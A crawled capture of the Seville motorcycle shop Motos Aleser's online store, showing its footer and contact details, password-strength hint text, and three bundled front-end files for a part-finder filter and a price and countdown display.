                                        href="https://motosaleser.es/seguimiento-cliente-no-registrado"
                                        title=""                                                                        >
                                    Seguimiento para clientes no registrados
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacta con nosotros.</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Motos Aleser | Tu tienda de motos en Sevilla</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">P. Industrial La Negrilla C/ Gramaje 8A - 8 & Cp: 41016 Sevilla - España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:955 745 159 - 658 778 799">955 745 159 - 658 778 799</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:motos.aleser@hotmail.com">motos.aleser@hotmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Nuestros horarios: TIENDA de 10:00h a 13:30h y de 16:30h a 19:30h</p><br />
<p>                                   TALLER de 9:00h a 14:00h y de 16:30h a 18:30h</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://motosaleser.es/themes/core.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/i18n/jquery.ui.datepicker-es.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://motosaleser.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://motosaleser.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/groupinc/views/js/front17.js" ></script>
  <script src="https://motosaleser.es/modules/pl_partfinder/views/js/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://motosaleser.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://motosaleser.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/dependencies.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/custom.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/custom.js" ></script>





    
<div id="iqitcookielaw" class="p-3">
<div class="pbc-banner__title-wrapper" style="margin:0px;padding:0px;font-family:Times;font-size:medium;">
<h3 class="pbc-banner__text pbc-banner__text--title" style="margin:0px;padding:0px;text-transform:uppercase;">TU PRIVACIDAD, <span style="margin:0px;padding:0px;">TU CONSENTIMIENTO</span></h3>
</div>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">En MotosAleser utilizamos cookies y tecnologías similares para mejorar su experiencia y medir sus interacciones con nuestro sitio web.</p>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">También los usamos para servirle información más relevante en búsquedas y en anuncios en este y otros sitios.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/pl_partfinder/views/css/front.css
body_size: 385
content:
/*****/
.MmaBtnSuccess{
    color:#fff !important;
}
.categoryListMmaLink{
    cursor: pointer;

}
.mmaCatBlocktitle{
    padding: 10px;
    border-bottom: 2px solid #f00;
    font-size: 2em;
}
.mmaCatBlock{
    cursor: pointer;
    border: 1px solid #ccc;
    padding: 10px;
    border-radius: 3px;
}
.mmaCatBlock:hover{
    border: 1px solid #d40606;
}
.mmaCatBlock-img{
    text-align: center;
}
.mmaCatBlock-title{
    text-align: center;
    font-weight: bold;
}
.mmaCatBlock-title:hover{
    color: #d40606;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/groupinc/views/js/front17.js
body_size: 1405
content:
/**
 * ISC License
 *
 * Copyright (c) 2025 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2025 idnovate
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

if (typeof updatePrice !== "undefined") {
	updatePrice = (function() {
	    var updatePriceCached = updatePrice;

	    return function(json) {
	        updatePriceCached.apply(this, arguments);
	        showPriceModified();
		}
	})();
} else if (typeof updateDisplay !== "undefined") {
	updateDisplay = (function() {
	    var updateDisplayCached = updateDisplay;

	    return function(json) {
	        updateDisplayCached.apply(this, arguments);
	        showPriceModified();
		}
	})();
}

function showPriceModified(value) {
	if (typeof combinationsFromController !== "undefined") {
		if (combinationsFromController[parseInt(value)] != undefined) {
			if (combinationsFromController[parseInt(value)] == 1) {
				$('.product-flag.on-sale').show();
			} else {
				if (parseInt($('#quantity_wanted').val()) >= combinationsFromController[parseInt(value)]) {
					$('.product-flag.on-sale').show();
				} else {
					$('.product-flag.on-sale').hide();
				}
			}
		}
	}
}

jQuery(document).on("change", ".product-variants-item li input", function() {
	showPriceModified(parseInt($(this).val()));
});

jQuery(document).ready(function() {
	showPriceModified(parseInt($('.product-variants-item input:radio:checked').val()));
})

jQuery(document).on("click", ".bootstrap-touchspin-up", function() {
	showPriceModified(parseInt($('.product-variants-item input:radio:checked').val()));
});

jQuery(document).on("click", ".bootstrap-touchspin-down", function() {
	showPriceModified(parseInt($(this).val()));
});


function displayCountdown(countdown, countdown_selector, today, day_txt, hour_txt, minute_txt, second_txt)
{
    let countDownDate = Date.parse(countdown.replace(/ /g,"T")+'Z');
    let now = Date.parse(today.replace(/ /g,"T")+'Z');
    var x = setInterval(function() {
      var distance = countDownDate - now;
      let days = Math.floor(distance / (1000 * 60 * 60 * 24));
      let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
      let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
      let seconds = Math.floor((distance % (1000 * 60)) / 1000);

      $(countdown_selector).each(function() {
        $(this).html(days + day_txt + ' ' + hours + hour_txt + ' ' + minutes + minute_txt + ' ' + seconds + second_txt);
      });

      if (distance < 0) {
          clearInterval(x);
          $(countdown_selector).html("");
        }
        now += 1000;
      }
      , 1000);
}

$(document).ready(function() {
	$('.cd_element').each(function() {
		const div = this; // Selecciona el primero que tenga esa clase
		const id_product = div.dataset.id_product;
		const countdown = div.dataset.countdown;
		const today = div.dataset.today;
		const day = div.dataset.day;
		const hour = div.dataset.hour;
		const minute = div.dataset.minute;
		const second = div.dataset.second;
		displayCountdown(countdown, ".countdown_"+id_product, today, day, hour, minute, second);	
	})	
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/pl_partfinder/views/js/front.js
body_size: 1018
content:
var url_task_admin='';
var url_page_model ='';
$(document).ready(function(){

    var varUrl = Object.fromEntries(new URL(window.location.href).searchParams.entries());
    //if(typeof varUrl['reload'] !== 'undefined'){};
    /************************/
    url_task_admin = $("#url_task_mma").val();
    url_page_model = $("#url_home_mma").val();

    var f1 = $("#filterSearchMma-1").val();
    var f2 = $("#filterSearchMma-2").val();
    if(f1 > 0 || f2 > 0){
        $("#filterSearchMma-2").attr('disabled',false);
        if(f2 >0){
            $("#filterSearchMma-3").attr('disabled',false);
        }
    }
    /************************/
    $(".filterSearchMmaSelect").change(function(){
        refeshSearchMma($(this).data('position')+1);
    });
    updateUrlSend();
});// end ready

function updateUrlSend(){
    var s = [];
    $(".filterSearchMmaSelect").each(function(k,v){
        if($(this).val()>0){
            var p = $(this).data('url')+'-'+$(this).find(':selected').data('url');
            s.push(p);
        }
    });
   (s.length > 0 ) ? varUrl = url_page_model+'?q='+s.join('/') : varUrl='';
   $("#searchHomeMmaBtn").attr("href",varUrl);
}
function getSelectedMma(id_current,full=false){
    var selected ={};
    $(".filterSearchMmaSelect").each(function(k,v){
        var position = $(this).data('position');
        if((id_current && position <= id_current && $(this).val()) || full ){
            selected[$(this).data('filter')]= $(this).val();
        }
    });
    return selected;
}
function refeshSearchMma(position){
    if($("#filterSearchMma-1").val()==0){
        $("#filterSearchMma-2").attr('disabled',true);
        $("#filterSearchMma-3").attr('disabled',true);
    }else{
        var i = $('.filterSearchMmaSelect[data-position='+position+']');
        if(i.length > 0){
            var data ={ 'action':'loadFilterMma','params':{}};
            var s = getSelectedMma(position);
            var f = i.data('filter');
            data['params']={'filter':f,'selected':s };
            sendmma(false,data,'loadFilterMma',position+1);
        }
    }
}
function loadFilterMma(params,next=false){
    var filter = $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']");
    if(params['values'].length > 0 ){
        filter.empty();
        filter.attr('disabled',false);
        $.each(params['values'],function(k,v){
            filter.append("<option data-url='"+v['url_name']+"' value='"+v['id']+"'>"+v['name']+" ("+v['nbr']+")</option>");
        });
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"'] option:first").attr("selected","selected");
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']").trigger('change');
    }else{
        filter.empty();
        filter.attr('disabled',true);
    }
    if(next){refeshSearchMma(next);}
    updateUrlSend();
}
function sendmma(cron=false,data,method=false,extraParams=false){
    if(cron == false){cron = url_task_admin;}
    $.ajax({type: "POST",url: cron,data: data,
        success: function(html){
            var result=JSON.parse(html);
            if(result['status']==true) {
                if(method){
                    var params=result['values'];
                    var fn =eval(method);
                    fn(params,extraParams);
                }else{
                    return result;
                }
            }else{
                alert('Error:'+result['details']);
            }
        },
        error: function(html){
            alert('error');
            console.log(html);
        }
    });
}